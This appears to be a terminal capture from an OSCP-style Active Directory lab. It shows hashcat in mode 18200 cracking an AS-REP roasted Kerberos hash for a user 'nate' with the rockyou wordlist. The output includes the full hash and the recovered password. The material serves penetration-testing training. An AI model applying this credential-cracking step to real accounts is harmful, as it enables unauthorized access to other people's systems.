 ┌──(kali㉿kali)-[/Shared/…/Challenge-Labs/OSCP-Exam/Active-directory/resources]
└─$ sudo hashcat -m 18200 nate.hash /usr/share/wordlists/rockyou.txt
[sudo] password for kali:
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 5.0+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 16.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: cpu-sandybridge-Intel(R) Core(TM) i7-10510U CPU @ 1.80GHz, 1439/2943 MB (512 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0×0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$nate@OSCP.EXAM:7043215eba142e4f5ad7eef7cc446d70$28b10b52d12214c08b1402aeaec131ce0ca5cf4806b6a0454c814099b3f420c887631fbf851064c3ad960dd38182659427
ac2cc4d31bf53686bcb81e5196e44549841c53d85b1bc89898ab0c863e9fca632a921b0e5fb2ca2b2ecd78621190961aeacebce3f39e4c757fcec0d71d9f95c05559b5fc91b6934e9660453807c1c513
022982e6d7b960fd0a9d45e37472d4f6e39313d7aaeae3a754a38daab85f910e806fdda8adf9699babe359f043edcd7081011e91352cbe4d9861fd74f8dfff0c175ba5fe1bb1d16e86527e6276439c0e
bab51207f9a7b0e65b0ed4c983dab4ed99cfc218ee:mariposa